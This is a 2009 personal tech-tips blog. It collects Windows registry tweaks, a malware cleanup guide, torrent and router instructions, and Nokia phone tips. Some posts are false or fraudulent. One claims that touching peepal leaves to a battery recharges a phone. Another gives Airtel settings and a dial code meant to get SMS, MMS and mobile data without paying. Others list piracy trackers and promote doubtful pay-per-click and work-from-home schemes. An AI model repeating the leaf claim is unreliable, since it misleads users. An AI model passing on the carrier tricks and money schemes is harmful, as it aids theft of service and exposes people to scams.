Thursday, November 12, 2009

How to rename your Recycle Bin

1. Click Start / Run
2. Type regedit and press enter.
3. Open the HKEY_CLASSES_ROOT folder
4. Open the CLSID folder
5. Open the {645FF040-5081-101B-9F08-00AA002F954E} folder
6. Open the ShellFolder folder
7. Change the "Attributes" data value from "40 01 00 20" to "50 01 00 20". Once completed change the "CallForAttributes" dword value to "0x00000000" (double-click and change value data to 0). You must change both of these values to get the rename to appear.
[/hide_me]
After performing the above steps you will be able to rename the icon like any other icon. Right-click the Recycle Bin icon on the desktop and click Rename and rename it to whatever you wish.

Thursday, September 10, 2009

How to Recharge Mobile Without Electricity

1- Open your mobile cover
2- Take out your battery
3- Take two to three fresh leaves of peepal/pipal/ashwattha tree
4- Touch the stub of these leaves on your mobile battery terminal for a minute
5- Clean the mobile battery terminal with the soft cloth
6- Put your battery again in your mobile and switch it on
7- Now you can see the result
8- If required repeat the process with fresh leaves

Friday, September 4, 2009

How to create a torrent?

Torrents are great, they are the best way to share large files with your friends, or even with people you don’t know at all. But surprisingly enough, not many people create torrents when they need to share something. I have “a lot of” friends who know how to download torrents, but when they need to send me their latest 200MB vacation picture collection, they ask me to “get on msn”.


It’s not that I have anything against msn (although the file transfer sucks), but why don’t just use BitTorrent? Especially if you want to send something to more than one person, or if you want to share high quality HDTV files, because then you can share the bandwidth.


So how do you do this? Well it’s very simple. Open your favorite BitTorrent client and do the magic trick:


file > create torrent


That’s all? Well almost. All you need to do now is put in the tracker info and tick some boxes. This can differ somewhat from client to client but it all comes down to the same thing.


uTorrent


1. File > Create new Torrent (or CTRL + N)

2. Select the files and or directories


3. Trackers: This is probably the hard part for most people. But it’s pretty easy, just put in one of the popular public trackers. You can use one or more trackers, but in general one is enough.

Here are some good trackers you can use:


http://open.tracker.thepiratebay.org/announce

http://www.torrent-downloads.to:2710/announce

http://denis.stalker.h3q.com:6969/announce

udp://denis.stalker.h3q.com:6969/announce

http://www.sumotracker.com/announce


Put one of these in the tracker box


4. Do NOT tick the private torrent box (unless you’re using a private tracker)


5. Save the torrent and send it to your friends

Sunday, August 16, 2009


75,000 Drivers for windows


Download it and burn it onto a CD (or mount it with something)
(1)-put the CD in your pc.
(2)-go to control panel.
(3)-go to add hardware.
(4)-click NEXT.
(5)-click ( Yes, I have already connected the hardware.
(6)-there will be a (YELLOW QUESTION MARK) beside the drivers thats missing. (7)-click it.
(8)-hit finish.
(9)-click yes this time only.
(10)-click install from a list of specific locations.
(11)-click on browse and find where your CD is and click next.
(12)-it will find the driver for you and install it .

Download Torrent

Add Run in the Start Menu of Windows Vista

Though the shortcut Windows Key + R is still working in Windows Vista for launching the Run window, you might want to have it also in the Start Menu. For this you just need to follow the following simple steps:

1) Right click on the start menu or the task bar and select Properties.
2) Click Customize button.
3) Select the option Display Run in the Start Menu.

How to Format USB Drive with NTFS

In Windows XP and Windows Vista you can set to format an USB drive with NTFS. By default, formatting USB drives is set only to FAT and FAT32. In order to enable the USB drive formatting with NTFS, please follow the next steps:

* Connect your USB device to your computer;
* Right-click on My Computer from the desktop;
* Choose Manage;
* Next click on Device Manager and then expand Disk Drives;
* Go to the USB drive list and choose your device;
* Right-click on the USB drive under Disk Drives and choose Properties;
* Then go to the Policies tab;
* The default policy is set to Optimize for quick removal. Change it by selecting the Optimize for performance.

Now open Windows Explorer and right click on your USB drive and select Format. You will have a new option for File System (NTFS)

Friday, July 31, 2009

How to Convert FAT to NTFS file system


To convert a FAT partition to NTFS, perform the following steps.
Click Start, click Programs, and then click Command Prompt.
In Windows XP, click Start, click Run, type cmd and then click OK.
At the command prompt, type CONVERT [driveletter]: /FS:NTFS.
Convert.exe will attempt to convert the partition to NTFS.
NOTE: Although the chance of corruption or data loss during the conversion from FAT to NTFS is minimal, it is best to perform a full backup of the data on the drive that it is to be converted prior to executing the convert command. It is also recommended to verify the integrity of the backup before proceeding, as well as to run RDISK and update the emergency repair disk (ERD).

Make XP boot even Faster


Microsoft has chosen a completely different path for XP and it's boot features by trying to incorporate as much support for newer fastboot BIOSes that are on most current motherboards. They built XP in such a way as to make it able to take advantage of features in these new BIOSes, and one of the coolest things is a small application called bootvis. bootvis. Bootvis watches everything that loads at boot time, from the moment the OS begins to load just after POST (Power On Self-Test) to the moment you get to a usable Desktop. Some programs, most notably Norton AntiVirus 2002, suck up valuable seconds before you can actually DO anything even though you're at the Desktop. bootvis generates a trace file that you load and can then "see" a visual representation of what's happening. Every file, driver, hard drive read/write, etc., is recorded. You can then use bootvis to optimize the loading of files during the boot sequence. bootvis will rearrange the ways these very files are stored on the hard drive, thereby improving the boot time dramatically.

Hide Drive in My Computer


This setting allows you to control which drives are visible in My Computer and Explorer. It is possible to hide all drives or just selected ones.

Open your registry (press win+r and type regedit , hit enter ) goto

[HKEY_CURRENT_USER\Software\Microsoft\Windows\ CurrentVersion\Policies\Explorer]

and find or create the DWORD “NoDrives” there by right clicking on explorer -> NEW -> DWORD value .

The “NoDrives” value uses a 32-bit word to define local and network drive visibility for each logical drive in the computer. The lower 26 bits of the 32-bit word correspond to drive letters A through Z. Drives are visible when set to 0 and hidden when set to 1.

If your not happy working in Hex, add these decimal numbers to hide the drive(s):

A: 1, B: 2, C: 4, D: 8, E: 16, F: 32, G: 64, H: 128, I: 256, J: 512, K: 1024, L: 2048, M: 4096, N: 8192, O: 16384, P: 32768, Q: 65536, R: 131072, S: 262144, T: 524288, U: 1048576, V: 2097152, W: 4194304, X: 8388608, Y: 16777216, Z: 33554432, ALL: 67108863

For example to hide drive A and drive D, you would add 1 (A) + 8 (D) which means the value should be set to “9″.

To disable all the drives set the value to “67108863″.

Restart Windows for the change to take effect.

Note: These drives will still appear in File Manager, to remove File Manager, delete or rename winfile.exe.

Registry Settings
User Key: [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\ Explorer]

System Key: [HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\ Explorer]

Value Name: NoDrives

Data Type: REG_DWORD (DWORD Value

Slow Shutdown


Some people have noticed that they are experiencing a really slow shutdown after installing Windows XP Home or Professional. Although this can be caused a number of ways, the most clear cut one so far is happening on systems with an NVidia card installed with the latest set of drivers. A service called NVIDIA Driver Helper Service is loading up on start up and for whatever reason doesn't shut itself down properly. The service isn't needed and can also increase the amount of memory available to your system. Here is how to disable it.
1: Go into your Control Panel
2: Select Administrative Tools and then click on Services
3: Right click on the file "NVIDIA Driver Helper Service" and then select STOP.
4: To stop this loading up every time you boot up your PC Right click it again and select properties - then where the option "Startup Type" is shown - make sure it is set at Manual like we have shown in the image below.

Increase-utorrent-speedTorrent Downloading

Increase-utorrent-speedTorrent Downloading is just like a task that DSL internet users do on daily basis while surfing! Movies, Songs, Videos, Games, Software.. almost everything is available in a "torrent shell"! Almost all of us download torrent frequently, and there would be very few among us, who don't do torrent downloading or don't know about torrents! :p If you have a DSL internet connection and download torrents frequently and not satisfied with the download speed, then this little trick is definitely for you! Which would increase torrent download speed noticeably. What we are doing in here is trying to create a "Virtual Server" with our internet connection, which reserves a unique port with our IP. Thus giving no chance to our torrent client to share resources elsewhere, and it can concentrate only on the downloading through the unique port which we have defined, giving the as maximum download speed possible. No doubt that download speeds will totally rely on your connection speed! It doesn't mean after doing this little tweaking, torrent downloads, even on slower DSL connections will give as fast downloading as on faster DSL connections. :p Remember: This tricks works only on DSL broadband internet subscribers. OK, here we go,Just follow the steps: 1. Open uTorrent, and check what port is uTorrent using currently. But before that First go to Options>Preferences>Connection settings or simply press (Ctrl+P) and uncheck "Enable UPnP Port Mapping" check box if checked. and Click OK. Now go to Options>Speed Guide or Press (Ctrl+G) to open Speed Guide window, which shows you the port currently being used by uTorrent.

2. On that Speed Guide window, Click "Test if Port is forwarded properly" button.
This will open your internet browser's windows, showing whether this port is open or not. If it is open, an OK Message is shown. Otherwise an error will be shown.

3. If Port is not open,

...go to "Speed Guide" Option again, and change the port number. Type any unique 5-digit port number you like. (Max. 65535) ...and Click "Test if Port is forwarded properly" button again. 4. Repeat the Process with unique port numbers until a working and open port is found!! [If you found this method bit slow and tiring, you can download a tiny utility "Port Checker" From HERE that checks ports that are open for your IP] 5.After successful port hunting, Note down the Port Number that works for you. 6. Now, Open your Internet browser, enter your (DSL) server's IP.

(Usually 192.168.1.1 is the default) It'll ask for an username/password for this secured HTTP server. 7. Enter username/password. That'll open your DSL device settings main page. By Default a username and password is already associated with your device. (If you dont know this username/password, ask your serivce technical support for this.) In most of the cases, username is "Admin" and password is either "Password" or "admin" [Here I am using "HUAWEI MT880" Router, and "admin" is the default username and password for this.] 8. From the settings page that opens, Choose "Virtual Server" from Advance Settings Collapsible panel.

(Note: This settings page may look different on your device, so you'll have to find these settings yourself using a little bit of your brain! :p) You may find this settings as, "Port Forward", "Port Mapping", "Port Mapping Set/Settings", "NAT/DMZ", "Routing", "Port Range Forward" and names similar to these.... 9. Now start filling some fields on the "Virtual server" page;

Leave Status setting default. That is Enabled. In Name field; Give any Name you like. Like I gave "utor". You can write anything, It doesn't matter! In Private IP, give your system's IP. Leave Protocol Type to TCP. Now this is the trick we've been talking about! ....Port Forwarding!! ;) Type in the same port number that was approved open by uTorrent. In both Private Port & Public Port. Leave Schedule to default. 10. Save the settings and you're done!! :-D Now Go and download some torrent and see the difference in speed !! Get back to me if you face any kind of problem. Happy Downloading! You can Download torrent of AmazingIT From Mininova. Keep Seeding.

Locking Drives in My Computer

We don’t usually prefer to lock our drives, but sometimes it becomes nesscary.

Say for instance you might have stored your office documents in D:\ and you don’t want your kids to access it, in such case this technique can be useful for you.

Please don’t try this tweak with your root drive (usually C:\ is the root drive) since root drives are not intended to be locked because they are mandatory for the system and application programs. Start & Run and type Regedit to open Registry editor Browse HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer Create a new DWORD value NoViewOnDrive and set its value as 2^ (Alpha Number of Drive Letter-1) where Alpha number are simple counting of alphabets from A to Z as 1 - 26

For example: to lock C:\, Alpha number of C is 3 so 2^ (3-1) = 4 (decimal value) To lock more drives, calculate the value of each drive and then set sum of those numbers as value To unlock your drive just delete the key from the registry.

Monday, June 29, 2009

EARN ONLINE BY VIEWING ADS (MINIMUM $2 CASHOUT)

At NeoBux you get paid just by browsing our sponsor's ads.

Unlike many other PTC sites, our goal is to innovate and reach the needs of our users as well as our advertisers.

Our site is completely designed from scratch because, as users of other PTC sites we were sure that, besides many offers, none could give us what we wanted as users or advertisers.

We will be glad to receive your feedback.

What you get as a member:

Earn up to $0.02 (2 cents) per click.

Earn up to $0.02 (2 cents) for every ad your referrals click.

Access detailed statistics of your clicks, earnings and even of your referral's clicks and activities.

Pay and receive instantly!

Sign Up

Part time Internet Jobs for Indians. Earn money online by data entry jobs

Earn Rs.25,000-50,000/- per month from home No marketing / No MLM .
We are offering a rare Job opportunity where you can earn working from home using your computer and the Internet part-time or full-time. Qualifications required are Typing on the Computer only. You can even work from a Cyber Caf or your office PC, if so required. These part time jobs require working for only 1-2 hours/day to easily fetch you Rs. 20-25,000 per month. Online jobs, Part time jobs. Work at home jobs. Dedicated workers make much more as the earning potential is unlimited. No previous experience is required, full training provided. Anyone can apply.

Join

Wednesday, April 29, 2009

Where I Find China Mobile Games

At Present China Mobiles are providing most of the features to the customers at low cost but one and only feedback of this mobiles are games. We cannot play the games in the china mobiles but I give the solution for you. Please visit the website which I mentioned below, download it and follow the steps as follows:
First Visit this site
www.fsmobilez.com/free-mobile-scripts/index.php?q=f&f=/Games/China-Mobile-Games
Then follow this steps


For Installation, Apply the following Steps:
1. Go to memory card
2. Go to Games Folder (It May be GAME Also), (If Not Create GAMES Folder)
3. Copy *.nes Games in GAMES Folder
4. Then Just Go To Fun & Games Folder
5. Restart your phone and goto Fun and Games > EMUD GAME/Games Folder you can see Game.

Download the games as you like and enjoy. If you have any doubts please Post the comments...............Dont Forget

10 things you don't know about NOKIA

1) The ringtone "Nokia tune" is actually based on a 19th century guitar work named "Gran Vals" by Spanish musician Francisco Tárrega. The Nokia Tune was originally named "Grande Valse" on Nokia phones but was changed to "Nokia Tune" around 1998 when it became so well known that people referred to it as the "Nokia Tune."

2) The world's first commercial GSM call was made in 1991 in Helsinki over a Nokia-supplied network, by Prime Minister of Finland Harri Holkeri, using a Nokia phone.

3) Nokia is currently the world's largest digital camera manufacturer, as the sales of its camera-equipped mobile phones have exceeded those of any conventional camera manufacturer.

4) The "Special" tone available to users of Nokia phones when receiving SMS (text messages) is actually Morse code for "SMS". Similarly, the "Ascending" SMS tone is Morse code for "Connecting People," Nokia's slogan. The "Standard" SMS tone is Morse code for "M" (Message).

5) The Nokia corporate font (typeface) is the AgfaMonotype Nokia Sans font, originally designed by Eric Spiekermann. Its mobile phone User's Guides Nokia mostly used the Agfa Rotis Sans font.

6) In Asia, the digit 4 never appears in any Nokia handset model number, because 4 is considered unlucky in many parts of Southeast/East Asia.

7) Nokia was listed as the 20th most admirable company worldwide in Fortune's list of 2006 (1st in network communications, 4th non-US company).

8. Unlike other modern day handsets, Nokia phones do not automatically start the call timer when the call is connected, but start it when the call is initiated. (Except for Series 60 based handsets like the Nokia 6600)

9) Nokia is sometimes called aikon (Nokia backwards) by non-Nokia mobile phone users and by mobile software developers, because "aikon" is used in various SDK software packages, including Nokia's own Symbian S60 SDK.

10) The name of the town of Nokia originated from the river which flowed through the town. The river itself, Nokianvirta, was named after the old Finnish word originally meaning sable, later pine marten. A species of this small, black-furred predatory animal was once found in the region, but it is now extinct.

How to Format Phone Memory Nokia N95?

press "greenkey+*key+3key" when you switch on the phone automatically it wiil farmatted

How to format phone memory in nokia phones

A Hard-reset is like formatting a drive! It does format the memory. Everything that has been installed after the first use of the phone is deleted! It will recover the memory of the phone to the state you purchased it! It is done by inputing the following code: *#7370#
NOTE: The battery must be full or the charger has to be connected to the phone so that it does not run out of power and make the phone unusable.

If this is not working then try these steps:

Switch off ur nokia n72 phone and press and hold these three keys.

1. Green dial key

2: * key

3. No 3 on keypad.

4 Then press power on to switch on the nokia n72.

Monday, March 9, 2009

Earn for reading SMS

This one is really cool, while surfing on net I found a site which deals with mobile marketing. They pay you for reading SMS. These ads are only about your interests.
You cant earn much but at least it’s sufficient to pay your cell phone bill. You don’t have to invest a single paisa.

· 20 paisa for every ad you receive

· 10 paisa for every ad your friends receive ( referred by you )

· Get 5 paisa for every ad your friend's friends receive ( referred by your friend whom you have referred )

Once you have reached 300Rs mark your cheque will be sent to your postal address.
My earning is near 1200 per month.
click on the link below to sign up
Sign Up

Friday, March 6, 2009

Speed up the Start menu in XP

When using the Start menu you might notice a delay between clicking a sub-menu and watching it open ? this is added deliberately by Windows. It?s possible to remove it, as long as you are a confident computer user happy to edit the Windows Registry.


  • click Start, then Run, type regedit and press Enter.
  • Click the plus sign next to HKEY_CURRENT_USER, then click the plus sign next to Control Panel and select Desktop.
  • Look for an entry in the right pane called MenuShowDelay. This has a default value of 400.
  • Right-click it and select Modify ? entering a value of between 50 and 100 will speed up the Start menu.
Now You can find out that start menu is speed up by following these steps. Now you can enjoy by speed of your system.......... If you have any doubts on this post leave a comment..................................

Monday, March 2, 2009

Speed Up Ur Shut down !!

Start Regedit.
Navigate to HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control.
Click on the "Control" Folder.
Select "WaitToKillServiceTimeout"
Right click on it and select Modify.
Set it a value lower than 2000 (Mine is set to 200).

and !

Like previous versions of windows, it takes long time to restart or shutdown windows xp when the "Exit Windows" sound is enabled. to solve this problem you
must disable this useless sound. click start button then go to settings -> control panel -> Sound,Speech and Audio devices -> Sounds and Audio Devices -> Sounds, then under program events and windows menu click on "Exit Windows" sub-menu and highlight it.now from sounds you can select,choose "none" and then click apply and ok. now you can see some improvements when shutting down your system.

Free SMS, MMS & GPRS from your Airtel

Free SMS

Goto Message Setting -> Text Message -> Profile Setting & than change Message Centre Number to +9810051905. Remember this FREE SMS centre number works on Few Airtel numbers only. Enjoy free SMSing...(Balance must be Zero)

Free MMS

Airtel live activated SIM. Go to Message Setting - MMS Setting & than change APN Address or I.P SERVER Address from airtelmms.com to airtelfun.com. If MMS sending failed than dial this CODE - *#1921135518# dial this will make to sending FREE your MMS. Enjoy free MMSing....

Free GPRS

All you need an AIRTEL LIVE activated SIM card. You need to Edit the AIRTEL LIVE settings and change the PROXY ADDRESS or IP ADDRESS to 202.056.231 initially it would be 100.001.200.099. Now open AIRTEL LIVE'S HOMEPAGE & than open all other sites. Normally at least 75% sites will open but sometimes you'll get an error. In that case just DISCONNECT & CONNECT it again. Enjoy free GPRS...

All above tricks are TESTED before placing here. Please try all of these at YOUR OWN RISK. I'm not the responsibility for the above Risks..................

Tripple Your Download Speed

well i saw this on a site saying it will tripple your download speed well it didnt increase mine but it did keep the higher speeds more consistant and some of my friends have had there speed get higher so i spose its worth a try nuthing to lose hope it works for some ppl


open NOTEPAD Save this file as tweak.reg

Code:

REGEDIT4
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters]
"TcpWindowSize"=dword:faf0
"Tcp1323Opts"=dword:0


If you want to undo it, incase it messed u up, save this file as undo.inf

Code:

[Version]
signature=$CHICAGO$

[DefaultInstall]
DelReg=Delete_Reg_Entries


[Delete_Reg_Entries]
HKLM,System\CurrentControlSet\Services\Tcpip\Parameters,TcpWindowSize
HKLM,System\CurrentControlSet\Services\Tcpip\Parameters,Tcp1323Opts

Right click on undo.inf and click install (to undo tweak)

Reboot ur comp for it to take effect

How to Remove Downloader.Agent and Autorun.inf

Downloader.Agent or trojan downloaders may be hard to remove because it creates autorun files that will run the malware when a volume is mounted or download a copy o the same trojan from a remote location.

1. Temporarily Disable System Restore (For WinXP only)
- On the Desktop, Right Click on My Computer
- Select the System Restore Tab
- Mark the “Turn Off System Restore” to disable and UnMark to Enable
- Click Apply on the Bottom of the Dialog Box to save the settings.
- A message “This deletes all existing restore points” will appear, click Yes to disable.
- Click OK.
Note: System Restore must be enabled after cleaning process.

2. Reboot computer in SafeMode with Netoworking
- During BootUp (just before Windows Start) process Press F8 continuously until selection appears
- Use Arrow Up+Down to select SafeMode with Networking on the selections menu.

3. Download and scan with Ewido
- Download Ewido Micro Scanner.
- It will download Signature Database before scanning
- When update is completed, disconnect computer from Internet (Turn Off Modem or unplug RJ45 jack)
- Click “Start scan” to begin. It may take time for the process to finished
- When finished scanning, click “Save Report” this will be used later as a reference when modifying registry. Save Ewido report on your Desktop
- Click “Remove Infection” to delete infected files. Do not close the Ewido Micro Scanner yet.

4. Perform Disc Cleanup
- Go to Start > All Programs > Accessories > System Tools > Disc Cleanup
- It will scan for files.
- When prompted for files to delete, check all and click OK. Press Yes for confirmation

5. Delete/Modify any values added to the registry.
- Click Start > Run
- Type regedit on the field
- Click OK.
Navigate to and delete the values:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Values: On the right pane, check any values or data that are related to .exe and .dll files detected earlier by the Ewido Scanner. Please use Ewido report as reference.
- Also, delete entries that contains malicious files:

  • AVPSrv.exe
  • TxoMou.exe
  • LotusHlp.exe
  • MsIMMs32.exe
  • MSPrint32D.exe
  • 35691M.exe
  • upxdnd.exe
  • SvTh.exe
  • gjcsczc.exe
  • swrcfac.exe
  • rarjetl.exe
  • sos.exe
  • SSLDyn.exe
  • ntuser.com
  • cmdbcs.dll
  • mszxaab32.dll
  • FTCCompress.dll

- Exit registry editor when done.

6. End running process
- Press Ctrl+Alt+Del
Note: If Windows Task Manager is disabled please see option below to enable it.
- Go to Process Tab
- End the process of the .exe and .dll files that were detected earlier by Ewido Scanner if present. End also process that contains malicious files stated above

7. Search and delete malicious files:
- Go to Start> Search
- Click All files and folders
- Input the malicious files filename on the “All or part of the filename” field.
- Click Search to begin
- If found, right-click on the file and Delete
- Search and delete malicious files one-by-one

8. Delete hidden and autorun files
- Go to Start > Run > type cmd in the field
- A command prompt will appear
- Type cd\ [Press Enter]
- Type dir/ah [Press Enter] (This will display hidden malicious and autorun files)
- Type edit C:\autorun.inf
- Text editor will appear and reveal the contents of the autorun file. Take note on the .exe that was called to automatically run. Example: open=filename.exe
- Exit Text editor
- Still at the command prompt (C:\>), type “ATTRIB”. It will list files with corresponding attributes. Usually files of Downloader.Agent has an attribute of SHR.
- Type “ATTRIB -S -H -R C:\filename.exe” (Where filename.exe is the file that was called in the autorun.inf file)
- Type “ATTRIB -S -H -R C:\autorun.inf”
- Type “del filename.exe”
- Type “del autorun.inf”
- Type “ATTRIB” again to see if the two files are deleted
- If clean, type “Exit” to close command prompt window

9. Scan again with Ewido
- While Ewido Micro Scanner is still open, clcik “Start a new Scan” to perform another scan and delete any infected files found.

10. Restore Internet Explorer default page
- Go to Start > Run> type gpedit.msc and click OK
- Navigate to User Configuration / Administrative Templates / Windows Component / Internet Explorer
- Click “Disabled changing home page settings” and set to Disabled
- Exit Group Policy Editor
- Open Internet Explorer
- On the Menu, click Tools > Internet Options
- On General tab, set to Use Default or enter URL of your desired website

OPTIONS:

Enable Task Manager
1. Click Start > Run
2. Enter gpedit.msc in the Open box and click OK
3. In the Group Policy settings window:
- Select User Configuration
- Select Administrative Templates
- Select System
- Select Ctrl+Alt+Delete options
- Select Remove Task Manager
- Double-click the “Remove Task Manager” option
- Set to Disabled

4. Exit the Group Policy Editor

How to Restore Windows Desktop Icons

Some virus and malware can disable and remove desktop icons on infected computer. Even though the threat was removed, icons will still be missing from desktop because virus removal software is limited only in removing the infection.

Below, you will find step-by-step guide in restoring your Windows Desktop Icons.

PROCEDURE:

Registry Backup
1. Go to Start > Run and type regedit on the field
2. On left pane, right-click on My Computer, then Export
3. On Export Registry File, select “All” at the bootm to include all entries
4. Save the file and this will be your Registry Backup. Take note on the location of the file.

Restoring Desktop Icons
1. Download the script from Kellys-corner . Lift Restrictions - TM, Regedit and CMD and save it to your dekstop,
2. After downloading, double click on the file and it will run script to modify registry and restore your default desktop settings.

Note: Some antivirus application may detect and warns of system modification, this is normal because the script was authored to edit the registry.

Remove Virus and Malware with Online Virus Scanner

This procedure can remove common virus and malware threats on your computer using only free on-line anti-virus scanners.

Author:
PreciseSecurity

Operating System:
Windows ME/2000/XP

Requirements:
1. Internet connection
2. Administrative privilege (Windows 2000/XP)

Procedure:
1. Temporarily Disable System Restore in Windows XP. For Windows ME user, please click here.

Note: You must have an Administrator Privilege to be able to disable System Restore on Windows XP. It is advised to enable it after this procedure.

a) On the Desktop, Right Click on My Computer
b) Select the System Restore Tab
c) Mark the “Turn Off System Restore” to disable and UnMark to Enable
d) Click Apply on the Bottom of the Dialog Box to save the settings.
e) A message “This deletes all existing restore points” will appear, click Yes to disable.
f) Click OK.

2. Reboot computer in SafeMode with Networking (For Windows XP Only, Other OS may scan in Normal Starup Mode)

a) During BootUp process Press F8 continuously until selection appears
b) Use Arrow Up+Down to select SafeMode with Networking on the selections menu.
c) Hit Enter to proceed.

3. Connect to Internet and Scan with any of the following on-line Virus Scanner.

Note: Online Virus Scanner works with default Internet Explorer settings (Internet zone - Medium security level). If you have changed them, you may enable ActiveX and JavaScript from Tools->Internet Options->Security->Custom Level.

4. Thoroughly scan your computer with On-line Virus scanner and clean/delete all infected files.

5. Reboot computer and start it normally.

6. Do another scan to make sure that there are no threats present on your computer.

Disable USB Drive Autorun

Some worms and trojans spreads by creating autorun.inf on removable media drives. To prevent being infected with compromised USB Drives, we have created this instruction to disable running of autorun files.

How to Disable USB Drive to autorun (Windows XP):

  1. Open Windows Explorer or press the Windows + “e” key.
  2. Right-click the drive of the USB Drive. Then select Properties. Drive Properties will appear.
  3. Select the AutoPlay tab.
  4. Choose Select an Action to Perform
  5. At the bottom of the selection, click Take no Action, then click Apply.
  6. Click OK to exit Drive Properties.

How to Enable a Hidden Folder Options

Some malware intentionally disable or hide Folder Options to prevent users from deleting files related to it.

Enable Hidden Folder Option with Registry Editor

To show/enable hidden Folfer Options please do the following:
1. Click on the Start > Run
2. Type “regedit” on the field and click on OK.
3. Navigate to: HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows
\CurrentVersion\Policies\Explorer
4. In the right pane, delete the entry “NoFolderOption”.

If “NoFolderOption” is visible:
1. Right click on the right pane
2. Click New > DWORD Value
3. Name it “NoFolderOption” (without the quotes)
4. Set the value to 0 (zero) or double click on the “NoFolderOption” type 0 at “Value data” field

You may reboot your computer to see the effect of this registry modification.

Boost up ur Ram Size to Play Higher Ram Games

To boost performance of your PC or to increase RAM virtually,
Right click on My Computer Icon on Desktop

>> Go to Properties
>> Go to Advanced
>> Go to Performance - Settings
>> Go to Advanced
>> Go to Virtual Memory - Change

Keep the initial size same as recommended and maximum size double of it then restart your system.
It will improve speed of windows and you can play some games which require higher RAM.

Thursday, February 26, 2009

How to Enable Registry Editor

To enable registry editor that was disabled by some malware please do the following to regain access and perform maintenance:

Enable Registry Editor using Group Policy Editor
1. Click on the Start > Run and type ”gpedit.msc” on the field (without “).
2. Navigate to:
- User Configuration
- Administrative Templates-
- System.

3. On the option: Prevent access to registry editing tools
4. Click Disabled and click on the OK button to save settings.
5. Reboot your computer.

Enable Registry Editor Using Free Tool
RRT or Remove Restrictions Tool is a free tool to enable access to different Windows process disbaled by virus infections.

This tool is used to enable access to:
- Registry Tools (regedit

)
- Ctrl+Alt+Del
- Folder Options
- Show Hidden Files

Download RRT: click here to donwload

Enable Registry Editor Using Registry Keys
If the above procedure does not work. You may also use a tool to reset registry keys here. Make sure to backup your registry before making any changes.

Thursday, February 19, 2009

How To Enable Folder Options in Windows Explorer

Malware often drops itself as a hidden file and then disables the Folder Options menu in Windows Explorer so you can't change the settings to view Hidden Files and Folders. If you are unable to access the Tools | Folder Options in Windows Explorer, here's how to modify the registry to regain access to the Folder Options menu.
  1. Click Start
  2. Click Run
  3. Type REGEDIT
  4. Click OK
    The Registry Editor will now open
  5. Browse to the following key:
    HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
    Note: HKCU stands for HKEY_CURRENT_USER
  6. In the right pane, look for the value: NoFolderOptions
  7. Right click NoFolderOptions and select Delete. (When prompted with "Are you sure you want to delete this value", select Yes.
  8. Now browse to the following key:
    HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
    Note: HKLM stands for HKEY_LOCAL_MACHINE
  9. In the right pane, look for the value: NoFolderOptions
  10. Right click NoFolderOptions and select Delete. (When prompted with "Are you sure you want to delete this value", select Yes.
  11. Close the Registry by choosing File | Exit
  12. You should now be able to access the Folder Options menu. If not, reboot into Safe Mode and repeat the steps outlined above.

Friday, February 13, 2009

When Windows Won't Shut Down

How to automatically kill hung processes when you try to shut down Windows.

Sometimes Windows gets itself in a huff and won't shut down properly for some reason. You try to shutdown your system and nothing happens for a while, and then a dialog appears telling you that a task won't shut down and you can press End Now if you want to end it now, or you can wait for Windows to try and end it itself. Well you can avoid that hassle by making a simple registry tweak (but remember to backup your registry before editing it!). Here's how:

1. Open Regedit and navigate to HKU\.Default\Control Panel\Desktop

2. Double-click on AutoEndTasks

3. Change the value from 0 to 1

4. Reboot your machine

Now hung processes will end automatically when you try to shutdown or reboot your machine. One caveat: a hung process means something is wrong, and anytime you kill a hung process (whether manually or automatically) you risk possible data loss.

Repairing an Application

Five ways to try and repair corrupt applications without reinstalling from scratch.

If the registry settings for an application become corrupt, there are several methods you can use to try and repair them. Here are some of these methods, in order of escalation. I'm assuming that the application was well-designed and comes with a Windows Installer package for installing the application on your system.

  • Open the application, select Help from the menu, and click Detect and Repair.
  • Open Control Panel, open Add Or Remove Programs, select the application, click Change, and follow the instructions presented to repair the application.
  • Click Start, then Run, type msiexec /fu package or msiexec /fm package to repair either the per-user or per-computer settings as desired. Here package is the .msi file used to install the application. This method is great for administrators since you can repair apps remotely using this approach.
  • regedit.exe and navigate to HKCU\Software\Company\Program\Version\

or

  • HKLM\Software\Company\Program\Version\
and delete either the per-user or per-computer settings for the application (but back up the registry first!) and then restart the application. This is the method of next to last resort.
  • Copy the registry keys for your application from another computer with similar configuration to your machine and on which the same version of the same application is installed. This is definitely the method of last resort, but it can work—sometimes!

Disable New Hardware Wizard

How to disable all new hardware prompts.

Sometimes you may want to completely disable the Found New Hardware Wizard on a machine, for example when you have hardware with a device that a driver is no longer available for and you don't want to keep getting reminded, or when you want to be able to plug/unplug devices without getting a prompt. On Windows XP you can do this as follows:

under the registry key HKLM\System\CurrentControlSet\Services\PlugPlay\Parameters you'll find (or may need to create) a REG_DWORD value named SuppressUI and assign it the value of 0x1.

Note that modifying the registry can be hazardous, and this registry value is undocumented and therefore is likely unsupported by Microsoft, so be sure to test this carefully before implementing it in production. And if you don't want to hack to registry to disable this wizard, you follow another approach and install the Null driver for the problem devices by writing an inf file for them as described in http://msdn2.microsoft.com/en-us/library/ms791321.aspx.

Finding your product key

How to determine your product key for a Windows or Office installation.

If you need to determine the product key of your machine, there's a useful utility you can use to do this. Magical Jelly Bean Keyfinder can retrieve product keys for all versions of Microsoft Windows and Microsoft Office. This can be a lifesaver if you need to rebuild a machine you're having problems with and you can't locate your product key. You can get Magical Jelly Bean Keyfinder from http://www.magicaljellybean.com/keyfinder.shtml.

How to run your own application when Windows Starts?

This article explains a registry entry which you can use to run your application instead of Windows default Shell (Explorer.exe).

By default, the Windows default Shell (Explorer.exe) is initiated to show the user desktop. You can change this behavior by replacing the Explorer.exe with your own application name at the registry.

Key: HKEY_Local_Machine\Software\Microsoft\Windows NT\CurrentVersion\Winlogon

Entry Name: Shell

Value: Explorer.exe

Replace Explorer.exe with your application name. Please make sure you enter the exact path of the application. You need to ask your users to log off and log on for the changes to take affect.

How To Delete System Blocked Files

You will get the following error messages when you try to delete a file/folder which is being blocked by the System or Application Processes running in the Task manager:

  • Access Is Denied
  • Sharing Violation Error
